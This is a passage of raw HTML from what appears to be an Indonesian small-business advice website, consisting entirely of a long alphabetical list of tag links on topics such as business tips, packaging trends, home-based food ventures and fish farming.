mambo</a></li><li class=""><a data-rel=".tag-tips-sukses-memulai-bisnis" href="https://satoeasa.com/tag/tips-sukses-memulai-bisnis/">tips sukses memulai bisnis</a></li><li class=""><a data-rel=".tag-tips-sukses-mmemulai-bisnis-rumahan" href="https://satoeasa.com/tag/tips-sukses-mmemulai-bisnis-rumahan/">Tips Sukses Mmemulai Bisnis Rumahan</a></li><li class=""><a data-rel=".tag-tips-sukses-umkm" href="https://satoeasa.com/tag/tips-sukses-umkm/">tips sukses umkm</a></li><li class=""><a data-rel=".tag-tips-target" href="https://satoeasa.com/tag/tips-target/">tips target</a></li><li class=""><a data-rel=".tag-tips-terhindar-bangkrut" href="https://satoeasa.com/tag/tips-terhindar-bangkrut/">tips terhindar bangkrut</a></li><li class=""><a data-rel=".tag-tips-umkm" href="https://satoeasa.com/tag/tips-umkm/">tips umkm</a></li><li class=""><a data-rel=".tag-tips-umkm-digital" href="https://satoeasa.com/tag/tips-umkm-digital/">tips UMKM digital</a></li><li class=""><a data-rel=".tag-tips-umkm-ekspor" href="https://satoeasa.com/tag/tips-umkm-ekspor/">tips UMKM ekspor</a></li><li class=""><a data-rel=".tag-tips-umkm-masuk-ritel-modern" href="https://satoeasa.com/tag/tips-umkm-masuk-ritel-modern/">tips UMKM masuk ritel modern</a></li><li class=""><a data-rel=".tag-tips-umkm-sukses" href="https://satoeasa.com/tag/tips-umkm-sukses/">Tips UMKM Sukses</a></li><li class=""><a data-rel=".tag-tips-umkm-tumbuh" href="https://satoeasa.com/tag/tips-umkm-tumbuh/">tips umkm tumbuh</a></li><li class=""><a data-rel=".tag-tips-untuk-tim-gen-z" href="https://satoeasa.com/tag/tips-untuk-tim-gen-z/">tips untuk tim gen z</a></li><li class=""><a data-rel=".tag-tips-usaha" href="https://satoeasa.com/tag/tips-usaha/">tips usaha</a></li><li class=""><a data-rel=".tag-tips-usaha-bahagia" href="https://satoeasa.com/tag/tips-usaha-bahagia/">tips usaha bahagia</a></li><li class=""><a data-rel=".tag-tips-usaha-bisnis-kuliner" href="https://satoeasa.com/tag/tips-usaha-bisnis-kuliner/">tips usaha bisnis kuliner</a></li><li class=""><a data-rel=".tag-tips-usaha-dari-nol" href="https://satoeasa.com/tag/tips-usaha-dari-nol/">tips usaha dari nol</a></li><li class=""><a data-rel=".tag-tips-usaha-jasa-jahit" href="https://satoeasa.com/tag/tips-usaha-jasa-jahit/">tips usaha jasa jahit</a></li><li class=""><a data-rel=".tag-tips-usaha-kuliiner-untuk-pemula" href="https://satoeasa.com/tag/tips-usaha-kuliiner-untuk-pemula/">tips usaha kuliiner untuk pemula</a></li><li class=""><a data-rel=".tag-tips-usaha-kuliner-legal" href="https://satoeasa.com/tag/tips-usaha-kuliner-legal/">tips usaha kuliner legal</a></li><li class=""><a data-rel=".tag-tips-usaha-makanan-rumahan" href="https://satoeasa.com/tag/tips-usaha-makanan-rumahan/">tips usaha makanan rumahan</a></li><li class=""><a data-rel=".tag-tips-usaha-makanan-sehat" href="https://satoeasa.com/tag/tips-usaha-makanan-sehat/">tips usaha makanan sehat</a></li><li class=""><a data-rel=".tag-tips-usaha-pemla" href="https://satoeasa.com/tag/tips-usaha-pemla/">tips usaha pemla</a></li><li class=""><a data-rel=".tag-tips-usaha-pemula" href="https://satoeasa.com/tag/tips-usaha-pemula/">tips usaha pemula</a></li><li class=""><a data-rel=".tag-tips-usaha-sukses" href="https://satoeasa.com/tag/tips-usaha-sukses/">tips usaha sukses</a></li><li class=""><a data-rel=".tag-tips-usaha-sulses" href="https://satoeasa.com/tag/tips-usaha-sulses/">tips usaha sulses</a></li><li class=""><a data-rel=".tag-tips-usaha-suskes" href="https://satoeasa.com/tag/tips-usaha-suskes/">tips usaha suskes</a></li><li class=""><a data-rel=".tag-tips-usaha-umkm" href="https://satoeasa.com/tag/tips-usaha-umkm/">tips usaha umkm</a></li><li class=""><a data-rel=".tag-tips-usaha-untuk-pemula" href="https://satoeasa.com/tag/tips-usaha-untuk-pemula/">Tips Usaha untuk Pemula</a></li><li class=""><a data-rel=".tag-tips-viral" href="https://satoeasa.com/tag/tips-viral/">Tips Viral</a></li><li class=""><a data-rel=".tag-tips-wa-marketing" href="https://satoeasa.com/tag/tips-wa-marketing/">tips wa marketing</a></li><li class=""><a data-rel=".tag-tips-website-pemula" href="https://satoeasa.com/tag/tips-website-pemula/">tips website pemula</a></li><li class=""><a data-rel=".tag-tips-whatsapp-marketing" href="https://satoeasa.com/tag/tips-whatsapp-marketing/">tips whatsapp marketing</a></li><li class=""><a data-rel=".tag-tipsbisnis" href="https://satoeasa.com/tag/tipsbisnis/">TipsBisnis</a></li><li class=""><a data-rel=".tag-tipsbisnisonline" href="https://satoeasa.com/tag/tipsbisnisonline/">TipsBisnisOnline</a></li><li class=""><a data-rel=".tag-tipsbisnisplan" href="https://satoeasa.com/tag/tipsbisnisplan/">TipsBisnisPlan</a></li><li class=""><a data-rel=".tag-tipsjualanonline" href="https://satoeasa.com/tag/tipsjualanonline/">TipsJualanOnline</a></li><li class=""><a data-rel=".tag-tipskeuangan" href="https://satoeasa.com/tag/tipskeuangan/">TipsKeuangan</a></li><li class=""><a data-rel=".tag-tipsmarketing" href="https://satoeasa.com/tag/tipsmarketing/">TipsMarketing</a></li><li class=""><a data-rel=".tag-tipsn-bisnis-online" href="https://satoeasa.com/tag/tipsn-bisnis-online/">tipsn bisnis online</a></li><li class=""><a data-rel=".tag-tipspengusaha" href="https://satoeasa.com/tag/tipspengusaha/">TipsPengusaha</a></li><li class=""><a data-rel=".tag-tipspenjualan" href="https://satoeasa.com/tag/tipspenjualan/">TipsPenjualan</a></li><li class=""><a data-rel=".tag-tipsproduktif" href="https://satoeasa.com/tag/tipsproduktif/">TipsProduktif</a></li><li class=""><a data-rel=".tag-tipsumkm" href="https://satoeasa.com/tag/tipsumkm/">TipsUMKM</a></li><li class=""><a data-rel=".tag-tisp-bisnis-pemula" href="https://satoeasa.com/tag/tisp-bisnis-pemula/">tisp bisnis pemula</a></li><li class=""><a data-rel=".tag-tisp-usaha" href="https://satoeasa.com/tag/tisp-usaha/">tisp usaha</a></li><li class=""><a data-rel=".tag-tisp-usaha-sukses" href="https://satoeasa.com/tag/tisp-usaha-sukses/">tisp usaha sukses</a></li><li class=""><a data-rel=".tag-tis-bisnis" href="https://satoeasa.com/tag/tis-bisnis/">ti[s bisnis</a></li><li class=""><a data-rel=".tag-toko-buku-sukses" href="https://satoeasa.com/tag/toko-buku-sukses/">toko buku sukses</a></li><li class=""><a data-rel=".tag-toko-kelontong" href="https://satoeasa.com/tag/toko-kelontong/">toko kelontong</a></li><li class=""><a data-rel=".tag-toko-online" href="https://satoeasa.com/tag/toko-online/">Toko Online</a></li><li class=""><a data-rel=".tag-toko-online-umkm" href="https://satoeasa.com/tag/toko-online-umkm/">toko online UMKM</a></li><li class=""><a data-rel=".tag-toko-retail" href="https://satoeasa.com/tag/toko-retail/">toko retail</a></li><li class=""><a data-rel=".tag-tokoonline" href="https://satoeasa.com/tag/tokoonline/">TokoOnline</a></li><li class=""><a data-rel=".tag-tokopedia" href="https://satoeasa.com/tag/tokopedia/">Tokopedia</a></li><li class=""><a data-rel=".tag-tokopedia-affiliate" href="https://satoeasa.com/tag/tokopedia-affiliate/">Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-tokopedia-aplikasi-jualan-online" href="https://satoeasa.com/tag/tokopedia-aplikasi-jualan-online/">Tokopedia Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-tokopediaseller" href="https://satoeasa.com/tag/tokopediaseller/">TokopediaSeller</a></li><li class=""><a data-rel=".tag-tomat" href="https://satoeasa.com/tag/tomat/">Tomat</a></li><li class=""><a data-rel=".tag-tool-optimasi-instagram" href="https://satoeasa.com/tag/tool-optimasi-instagram/">tool optimasi instagram</a></li><li class=""><a data-rel=".tag-tools-gratis-untuk-label" href="https://satoeasa.com/tag/tools-gratis-untuk-label/">tools gratis untuk label</a></li><li class=""><a data-rel=".tag-toyota" href="https://satoeasa.com/tag/toyota/">toyota</a></li><li class=""><a data-rel=".tag-toyota-inspirasi-bisnis" href="https://satoeasa.com/tag/toyota-inspirasi-bisnis/">toyota inspirasi bisnis</a></li><li class=""><a data-rel=".tag-trade-marketing" href="https://satoeasa.com/tag/trade-marketing/">Trade Marketing</a></li><li class=""><a data-rel=".tag-training-hrd-online" href="https://satoeasa.com/tag/training-hrd-online/">training hrd online</a></li><li class=""><a data-rel=".tag-transaksi-non-tunai" href="https://satoeasa.com/tag/transaksi-non-tunai/">transaksi non tunai</a></li><li class=""><a data-rel=".tag-transformasi-digital" href="https://satoeasa.com/tag/transformasi-digital/">transformasi digital</a></li><li class=""><a data-rel=".tag-transformasi-digital-umkm" href="https://satoeasa.com/tag/transformasi-digital-umkm/">transformasi digital umkm</a></li><li class=""><a data-rel=".tag-transformasi-umkm" href="https://satoeasa.com/tag/transformasi-umkm/">transformasi UMKM</a></li><li class=""><a data-rel=".tag-transmart" href="https://satoeasa.com/tag/transmart/">transmart</a></li><li class=""><a data-rel=".tag-tren-bisnis" href="https://satoeasa.com/tag/tren-bisnis/">tren bisnis</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan" href="https://satoeasa.com/tag/tren-desain-kemasan/">Tren Desain Kemasan</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan-2024" href="https://satoeasa.com/tag/tren-desain-kemasan-2024/">tren desain kemasan 2024</a></li><li class=""><a data-rel=".tag-tren-desain-kemasan-2025" href="https://satoeasa.com/tag/tren-desain-kemasan-2025/">tren desain kemasan 2025</a></li><li class=""><a data-rel=".tag-tren-kemasan" href="https://satoeasa.com/tag/tren-kemasan/">tren kemasan</a></li><li class=""><a data-rel=".tag-tren-kemasan-2025" href="https://satoeasa.com/tag/tren-kemasan-2025/">Tren Kemasan 2025</a></li><li class=""><a data-rel=".tag-tren-kemasan-eco-friendly" href="https://satoeasa.com/tag/tren-kemasan-eco-friendly/">tren kemasan eco-friendly</a></li><li class=""><a data-rel=".tag-tren-kemasan-umkm" href="https://satoeasa.com/tag/tren-kemasan-umkm/">Tren Kemasan UMKM</a></li><li class=""><a data-rel=".tag-tren-makanan-sehat" href="https://satoeasa.com/tag/tren-makanan-sehat/">tren makanan sehat</a></li><li class=""><a data-rel=".tag-tren-pasar" href="https://satoeasa.com/tag/tren-pasar/">tren pasar</a></li><li class=""><a data-rel=".tag-tren-pemasaran-2025" href="https://satoeasa.com/tag/tren-pemasaran-2025/">tren pemasaran 2025</a></li><li class=""><a data-rel=".tag-tren-produk-organik" href="https://satoeasa.com/tag/tren-produk-organik/">tren produk organik</a></li><li class=""><a data-rel=".tag-trenbisnis" href="https://satoeasa.com/tag/trenbisnis/">TrenBisnis</a></li><li class=""><a data-rel=".tag-trend-bisnis" href="https://satoeasa.com/tag/trend-bisnis/">trend bisnis</a></li><li class=""><a data-rel=".tag-trend-bisnis-2023" href="https://satoeasa.com/tag/trend-bisnis-2023/">trend bisnis 2023</a></li><li class=""><a data-rel=".tag-trend-bisnis-ramah-lingkungan" href="https://satoeasa.com/tag/trend-bisnis-ramah-lingkungan/">Trend Bisnis Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-trenfashion" href="https://satoeasa.com/tag/trenfashion/">TrenFashion</a></li><li class=""><a data-rel=".tag-trenumkm" href="https://satoeasa.com/tag/trenumkm/">TrenUMKM</a></li><li class=""><a data-rel=".tag-trik-digital-marketing" href="https://satoeasa.com/tag/trik-digital-marketing/">Trik Digital Marketing</a></li><li class=""><a data-rel=".tag-trik-jitu-buka-usaha-fried-chicken-gerobakan-untung-besar" href="https://satoeasa.com/tag/trik-jitu-buka-usaha-fried-chicken-gerobakan-untung-besar/">Trik Jitu Buka Usaha Fried Chicken Gerobakan Untung Besar</a></li><li class=""><a data-rel=".tag-trik-jitu-memajukan-usaha-pembenihan-ikan-hias" href="https://satoeasa.com/tag/trik-jitu-memajukan-usaha-pembenihan-ikan-hias/">TRIK JITU MEMAJUKAN USAHA PEMBENIHAN IKAN HIAS</a></li><li class=""><a data-rel=".tag-tugas-management-trainee" href="https://satoeasa.com/tag/tugas-management-trainee/">Tugas Management Trainee</a></li><li class=""><a data-rel=".tag-tugas-utama-manajemen-pemasaran" href="https://satoeasa.com/tag/tugas-utama-manajemen-pemasaran/">Tugas Utama Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-tujuan-bussines-intelligence" href="https://satoeasa.com/tag/tujuan-bussines-intelligence/">Tujuan Bussines Intelligence</a></li><li class=""><a data-rel=".tag-tujuan-bussines-plan" href="https://satoeasa.com/tag/tujuan-bussines-plan/">Tujuan Bussines Plan</a></li><li class=""><a data-rel=".tag-tujuan-conceptual-skill" href="https://satoeasa.com/tag/tujuan-conceptual-skill/">Tujuan Conceptual Skill</a></li><li class=""><a data-rel=".tag-tujuan-corporate-social-responsibilitycorporate-social-responsibility" href="https://satoeasa.com/tag/tujuan-corporate-social-responsibilitycorporate-social-responsibility/">Tujuan Corporate Social ResponsibilityCorporate Social Responsibility</a></li><li class=""><a data-rel=".tag-tujuan-dan-peran-fungsi-hukum-dagang" href="https://satoeasa.com/tag/tujuan-dan-peran-fungsi-hukum-dagang/">Tujuan dan Peran Fungsi Hukum Dagang</a></li><li class=""><a data-rel=".tag-tujuan-etika-bisnis" href="https://satoeasa.com/tag/tujuan-etika-bisnis/">Tujuan Etika Bisnis</a></li><li class=""><a data-rel=".tag-tujuan-green-marketing" href="https://satoeasa.com/tag/tujuan-green-marketing/">Tujuan Green Marketing</a></li><li class=""><a data-rel=".tag-tujuan-komunikasi-bisnis" href="https://satoeasa.com/tag/tujuan-komunikasi-bisnis/">Tujuan Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-tujuan-laporan-keuangan" href="https://satoeasa.com/tag/tujuan-laporan-keuangan/">tujuan laporan keuangan</a></li><li class=""><a data-rel=".tag-tujuan-manajemen" href="https://satoeasa.com/tag/tujuan-manajemen/">Tujuan Manajemen</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-operasional" href="https://satoeasa.com/tag/tujuan-manajemen-operasional/">Tujuan Manajemen Operasional</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-pemasaran" href="https://satoeasa.com/tag/tujuan-manajemen-pemasaran/">Tujuan Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-risiko" href="https://satoeasa.com/tag/tujuan-manajemen-risiko/">Tujuan Manajemen Risiko</a></li><li class=""><a data-rel=".tag-tujuan-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/tujuan-manajemen-sumber-daya-manusia/">Tujuan Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-tujuan-marketing-mix" href="https://satoeasa.com/tag/tujuan-marketing-mix/">Tujuan Marketing Mix</a></li><li class=""><a data-rel=".tag-tujuan-personal-selling" href="https://satoeasa.com/tag/tujuan-personal-selling/">Tujuan Personal Selling</a></li><li class=""><a data-rel=".tag-tujuan-problem-solving" href="https://satoeasa.com/tag/tujuan-problem-solving/">Tujuan Problem Solving</a></li><li class=""><a data-rel=".tag-tujuan-public-speaking" href="https://satoeasa.com/tag/tujuan-public-speaking/">Tujuan Public Speaking</a></li><li class=""><a data-rel=".tag-tujuan-saluran-distribusi" href="https://satoeasa.com/tag/tujuan-saluran-distribusi/">Tujuan Saluran Distribusi</a></li><li class=""><a data-rel=".tag-tujuan-strategi-komunikasi" href="https://satoeasa.com/tag/tujuan-strategi-komunikasi/">Tujuan Strategi Komunikasi</a></li><li class=""><a data-rel=".tag-tutorial-budidaya-jagung-manis" href="https://satoeasa.com/tag/tutorial-budidaya-jagung-manis/">tutorial budidaya jagung manis</a></li><li class=""><a data-rel=".tag-tutorial-membuat-tas-rajut" href="https://satoeasa.com/tag/tutorial-membuat-tas-rajut/">tutorial membuat tas rajut</a></li><li class=""><a data-rel=".tag-tutorial-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/tutorial-migrasi-wa-biasa-ke-wa-bisnis/">TUTORIAL MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-tutorial-oss-berbasis-risiko" href="https://satoeasa.com/tag/tutorial-oss-berbasis-risiko/">tutorial oss berbasis risiko</a></li><li class=""><a data-rel=".tag-ubi-jalar" href="https://satoeasa.com/tag/ubi-jalar/">Ubi Jalar</a></li><li class=""><a data-rel=".tag-ubi-jalar-kaya-akan-manfaat" href="https://satoeasa.com/tag/ubi-jalar-kaya-akan-manfaat/">Ubi Jalar Kaya Akan Manfaat</a></li><li class=""><a data-rel=".tag-ubi-singkong" href="https://satoeasa.com/tag/ubi-singkong/">Ubi Singkong</a></li><li class=""><a data-rel=".tag-udang" href="https://satoeasa.com/tag/udang/">Udang</a></li><li class=""><a data-rel=".tag-ukl-upl" href="https://satoeasa.com/tag/ukl-upl/">UKL-UPL</a></li><li class=""><a data-rel=".tag-ulasanpelanggan" href="https://satoeasa.com/tag/ulasanpelanggan/">UlasanPelanggan</a></li><li class=""><a data-rel=".tag-umbi" href="https://satoeasa.com/tag/umbi/">Umbi</a></li><li class=""><a data-rel=".tag-umbi-porang" href="https://satoeasa.com/tag/umbi-porang/">Umbi Porang</a></li><li class=""><a data-rel=".tag-umkm" href="https://satoeasa.com/tag/umkm/">umkm</a></li><li class=""><a data-rel=".tag-umkm-berkembang" href="https://satoeasa.com/tag/umkm-berkembang/">umkm berkembang</a></li><li class=""><a data-rel=".tag-umkm-dan-bpom" href="https://satoeasa.com/tag/umkm-dan-bpom/">UMKM dan BPOM</a></li><li class=""><a data-rel=".tag-umkm-dan-inovasi" href="https://satoeasa.com/tag/umkm-dan-inovasi/">UMKM dan Inovasi</a></li><li class=""><a data-rel=".tag-umkm-dan-keberlanjutan" href="https://satoeasa.com/tag/umkm-dan-keberlanjutan/">UMKM dan Keberlanjutan</a></li><li class=""><a data-rel=".tag-umkm-digital" href="https://satoeasa.com/tag/umkm-digital/">UMKM digital</a></li><li class=""><a data-rel=".tag-umkm-ekspor" href="https://satoeasa.com/tag/umkm-ekspor/">UMKM ekspor</a></li><li class=""><a data-rel=".tag-umkm-fashion" href="https://satoeasa.com/tag/umkm-fashion/">UMKM fashion</a></li><li class=""><a data-rel=".tag-umkm-go-international" href="https://satoeasa.com/tag/umkm-go-international/">UMKM go international</a></li><li class=""><a data-rel=".tag-umkm-indonesia" href="https://satoeasa.com/tag/umkm-indonesia/">UMKM Indonesia</a></li><li class=""><a data-rel=".tag-umkm-jogja" href="https://satoeasa.com/tag/umkm-jogja/">umkm jogja</a></li><li class=""><a data-rel=".tag-umkm-kreatif" href="https://satoeasa.com/tag/umkm-kreatif/">UMKM Kreatif</a></li><li class=""><a data-rel=".tag-umkm-maju" href="https://satoeasa.com/tag/umkm-maju/">umkm maju</a></li><li class=""><a data-rel=".tag-umkm-makanan-sehat" href="https://satoeasa.com/tag/umkm-makanan-sehat/">UMKM makanan sehat</a></li><li class=""><a data-rel=".tag-umkm-masa-kini" href="https://satoeasa.com/tag/umkm-masa-kini/">UMKM Masa Kini</a></li><li class=""><a data-rel=".tag-umkm-modern" href="https://satoeasa.com/tag/umkm-modern/">UMKM modern</a></li><li class=""><a data-rel=".tag-umkm-naik-kelas" href="https://satoeasa.com/tag/umkm-naik-kelas/">umkm naik kelas</a></li><li class=""><a data-rel=".tag-umkm-perempuan" href="https://satoeasa.com/tag/umkm-perempuan/">UMKM perempuan</a></li><li class=""><a data-rel=".tag-umkm-ramah-lingkungan" href="https://satoeasa.com/tag/umkm-ramah-lingkungan/">UMKM ramah lingkungan</a></li><li class=""><a data-rel=".tag-umkm-sah-hukum" href="https://satoeasa.com/tag/umkm-sah-hukum/">UMKM sah hukum</a></li><li class=""><a data-rel=".tag-umkm-sukses" href="https://satoeasa.com/tag/umkm-sukses/">umkm sukses</a></li><li class=""><a data-rel=".tag-umkm-yogyakarta" href="https://satoeasa.com/tag/umkm-yogyakarta/">umkm yogyakarta</a></li><li class=""><a data-rel=".tag-umkm2025" href="https://satoeasa.com/tag/umkm2025/">UMKM2025</a></li><li class=""><a data-rel=".tag-umkmberkualitas" href="https://satoeasa.com/tag/umkmberkualitas/">UMKMBerkualitas</a></li><li class=""><a data-rel=".tag-umkmdesa" href="https://satoeasa.com/tag/umkmdesa/">UMKMDesa</a></li><li class=""><a data-rel=".tag-umkmindonesia" href="https://satoeasa.com/tag/umkmindonesia/">UMKMIndonesia</a></li><li class=""><a data-rel=".tag-umkmkreatif" href="https://satoeasa.com/tag/umkmkreatif/">UMKMKreatif</a></li><li class=""><a data-rel=".tag-umkmmaju" href="https://satoeasa.com/tag/umkmmaju/">UMKMMaju</a></li><li class=""><a data-rel=".tag-umkmviral" href="https://satoeasa.com/tag/umkmviral/">UMKMViral</a></li><li class=""><a data-rel=".tag-undang-undang-cipta-kerja" href="https://satoeasa.com/tag/undang-undang-cipta-kerja/">Undang-Undang Cipta Kerja</a></li><li class=""><a data-rel=".tag-unesco-indonesia" href="https://satoeasa.com/tag/unesco-indonesia/">UNESCO Indonesia</a></li><li class=""><a data-rel=".tag-unggas" href="https://satoeasa.com/tag/unggas/">Unggas</a></li><li class=""><a data-rel=".tag-ungkep-bebek-bakar" href="https://satoeasa.com/tag/ungkep-bebek-bakar/">ungkep bebek bakar</a></li><li class=""><a data-rel=".tag-ungkep-bebek-berapa-lama" href="https://satoeasa.com/tag/ungkep-bebek-berapa-lama/">ungkep bebek berapa lama</a></li><li class=""><a data-rel=".tag-ungkep-bebek-dengan-air-kelapa" href="https://satoeasa.com/tag/ungkep-bebek-dengan-air-kelapa/">ungkep bebek dengan air kelapa</a></li><li class=""><a data-rel=".tag-unique-selling-proposition" href="https://satoeasa.com/tag/unique-selling-proposition/">Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-uniquesellingpoint" href="https://satoeasa.com/tag/uniquesellingpoint/">UniqueSellingPoint</a></li><li class=""><a data-rel=".tag-unsur-komunikasi-bisnis" href="https://satoeasa.com/tag/unsur-komunikasi-bisnis/">Unsur Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-unsur-unsur-manajemen" href="https://satoeasa.com/tag/unsur-unsur-manajemen/">Unsur-Unsur Manajemen</a></li><li class=""><a data-rel=".tag-untung-besar-usaha-laundry-pemula" href="https://satoeasa.com/tag/untung-besar-usaha-laundry-pemula/">untung besar usaha laundry pemula</a></li><li class=""><a data-rel=".tag-upcyclingideas" href="https://satoeasa.com/tag/upcyclingideas/">UpcyclingIdeas</a></li><li class=""><a data-rel=".tag-updatedatausaha" href="https://satoeasa.com/tag/updatedatausaha/">UpdateDataUsaha</a></li><li class=""><a data-rel=".tag-usaha" href="https://satoeasa.com/tag/usaha/">usaha</a></li><li class=""><a data-rel=".tag-usaha-bakso-sukses" href="https://satoeasa.com/tag/usaha-bakso-sukses/">usaha bakso sukses</a></li><li class=""><a data-rel=".tag-usaha-baso-aci" href="https://satoeasa.com/tag/usaha-baso-aci/">usaha baso aci</a></li><li class=""><a data-rel=".tag-usaha-batako" href="https://satoeasa.com/tag/usaha-batako/">usaha batako</a></li><li class=""><a data-rel=".tag-usaha-batako-rumahan" href="https://satoeasa.com/tag/usaha-batako-rumahan/">usaha batako rumahan</a></li><li class=""><a data-rel=".tag-usaha-bisnis" href="https://satoeasa.com/tag/usaha-bisnis/">usaha bisnis</a></li><li class=""><a data-rel=".tag-usaha-bisnis-laundry-kiloan" href="https://satoeasa.com/tag/usaha-bisnis-laundry-kiloan/">usaha bisnis laundry kiloan</a></li><li class=""><a data-rel=".tag-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/usaha-budidaya-ikan-nila/">usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-usaha-budidaya-jahe-merah" href="https://satoeasa.com/tag/usaha-budidaya-jahe-merah/">usaha budidaya jahe merah</a></li><li class=""><a data-rel=".tag-usaha-dari-kota-kecil" href="https://satoeasa.com/tag/usaha-dari-kota-kecil/">usaha dari kota kecil</a></li><li class=""><a data-rel=".tag-usaha-di-masa-pensiun" href="https://satoeasa.com/tag/usaha-di-masa-pensiun/">usaha di masa pensiun</a></li><li class=""><a data-rel=".tag-usaha-empon-empon" href="https://satoeasa.com/tag/usaha-empon-empon/">usaha empon empon</a></li><li class=""><a data-rel=".tag-usaha-fashion-lokal" href="https://satoeasa.com/tag/usaha-fashion-lokal/">usaha fashion lokal</a></li><li class=""><a data-rel=".tag-usaha-gorengan" href="https://satoeasa.com/tag/usaha-gorengan/">usaha gorengan</a></li><li class=""><a data-rel=".tag-usaha-hijau" href="https://satoeasa.com/tag/usaha-hijau/">usaha hijau</a></li><li class=""><a data-rel=".tag-usaha-ikan-nila" href="https://satoeasa.com/tag/usaha-ikan-nila/">usaha ikan nila</a></li><li class=""><a data-rel=".tag-usaha-ikan-nila-rumahan" href="https://satoeasa.com/tag/usaha-ikan-nila-rumahan/">usaha ikan nila rumahan</a></li><li class=""><a data-rel=".tag-usaha-jasa-jahit-pakaian" href="https://satoeasa.com/tag/usaha-jasa-jahit-pakaian/">usaha jasa jahit pakaian</a></li><li class=""><a data-rel=".tag-usaha-jus-sehat" href="https://satoeasa.com/tag/usaha-jus-sehat/">usaha jus sehat</a></li><li class=""><a data-rel=".tag-usaha-kecil" href="https://satoeasa.com/tag/usaha-kecil/">usaha kecil</a></li><li class=""><a data-rel=".tag-usaha-kecil-dan-menengah" href="https://satoeasa.com/tag/usaha-kecil-dan-menengah/">usaha kecil dan menengah</a></li><li class=""><a data-rel=".tag-usaha-kecil-menengah" href="https://satoeasa.com/tag/usaha-kecil-menengah/">Usaha Kecil Menengah</a></li><li class=""><a data-rel=".tag-usaha-kecil-risiko-rendah" href="https://satoeasa.com/tag/usaha-kecil-risiko-rendah/">usaha kecil risiko rendah</a></li><li class=""><a data-rel=".tag-usaha-keripik" href="https://satoeasa.com/tag/usaha-keripik/">usaha keripik</a></li><li class=""><a data-rel=".tag-usaha-keripik-daun-singkong" href="https://satoeasa.com/tag/usaha-keripik-daun-singkong/">usaha keripik daun singkong</a></li><li class=""><a data-rel=".tag-usaha-keripik-pisang-kepok" href="https://satoeasa.com/tag/usaha-keripik-pisang-kepok/">usaha keripik pisang kepok</a></li><li class=""><a data-rel=".tag-usaha-keripik-pisang-pedas" href="https://satoeasa.com/tag/usaha-keripik-pisang-pedas/">usaha keripik pisang pedas</a></li><li class=""><a data-rel=".tag-usaha-keripik-singkong" href="https://satoeasa.com/tag/usaha-keripik-singkong/">usaha keripik singkong</a></li><li class=""><a data-rel=".tag-usaha-keripik-singkong-rumahan" href="https://satoeasa.com/tag/usaha-keripik-singkong-rumahan/">usaha keripik singkong rumahan</a></li><li class=""><a data-rel=".tag-usaha-kopi" href="https://satoeasa.com/tag/usaha-kopi/">usaha kopi</a></li><li class=""><a data-rel=".tag-usaha-kreatif" href="https://satoeasa.com/tag/usaha-kreatif/">usaha kreatif</a></li><li class=""><a data-rel=".tag-usaha-laundry-pemula" href="https://satoeasa.com/tag/usaha-laundry-pemula/">usaha laundry pemula</a></li><li class=""><a data-rel=".tag-usaha-legal" href="https://satoeasa.com/tag/usaha-legal/">usaha legal</a></li><li class=""><a data-rel=".tag-usaha-makanan-kemasan" href="https://satoeasa.com/tag/usaha-makanan-kemasan/">usaha makanan kemasan</a></li><li class=""><a data-rel=".tag-usaha-makanan-organik" href="https://satoeasa.com/tag/usaha-makanan-organik/">usaha makanan organik</a></li><li class=""><a data-rel=".tag-usaha-makanan-sehat" href="https://satoeasa.com/tag/usaha-makanan-sehat/">usaha makanan sehat</a></li><li class=""><a data-rel=".tag-usaha-membuat-keripik-singkong" href="https://satoeasa.com/tag/usaha-membuat-keripik-singkong/">usaha membuat keripik singkong</a></li><li class=""><a data-rel=".tag-usaha-mie-ayam" href="https://satoeasa.com/tag/usaha-mie-ayam/">usaha mie ayam</a></li><li class=""><a data-rel=".tag-usaha-mikro" href="https://satoeasa.com/tag/usaha-mikro/">usaha mikro</a></li><li class=""><a data-rel=".tag-usaha-mikro-kecil-menengah" href="https://satoeasa.com/tag/usaha-mikro-kecil-menengah/">usaha mikro kecil menengah</a></li><li class=""><a data-rel=".tag-usaha-minuman-kekinian" href="https://satoeasa.com/tag/usaha-minuman-kekinian/">usaha minuman kekinian</a></li><li class=""><a data-rel=".tag-usaha-otomotif" href="https://satoeasa.com/tag/usaha-otomotif/">usaha otomotif</a></li><li class=""><a data-rel=".tag-usaha-paving-dan-batako" href="https://satoeasa.com/tag/usaha-paving-dan-batako/">usaha paving dan batako</a></li><li class=""><a data-rel=".tag-usaha-pembesaran-ikan-nila" href="https://satoeasa.com/tag/usaha-pembesaran-ikan-nila/">usaha pembesaran ikan nila</a></li><li class=""><a data-rel=".tag-usaha-rambak-sapi" href="https://satoeasa.com/tag/usaha-rambak-sapi/">usaha rambak sapi</a></li><li class=""><a data-rel=".tag-usaha-reatail" href="https://satoeasa.com/tag/usaha-reatail/">usaha reatail</a></li><li class=""><a data-rel=".tag-usaha-rumahan" href="https://satoeasa.com/tag/usaha-rumahan/">usaha rumahan</a></li><li class=""><a data-rel=".tag-usaha-rumahan-sukses" href="https://satoeasa.com/tag/usaha-rumahan-sukses/">usaha rumahan sukses</a></li><li class=""><a data-rel=".tag-usaha-saat-pandemi" href="https://satoeasa.com/tag/usaha-saat-pandemi/">usaha saat pandemi</a></li><li class=""><a data-rel=".tag-usaha-sampingan" href="https://satoeasa.com/tag/usaha-sampingan/">usaha sampingan</a></li><li class=""><a data-rel=".tag-usaha-tahu-aneka-rasa" href="https://satoeasa.com/tag/usaha-tahu-aneka-rasa/">usaha tahu aneka rasa</a></li><li class=""><a data-rel=".tag-usaha-tahu-bakso" 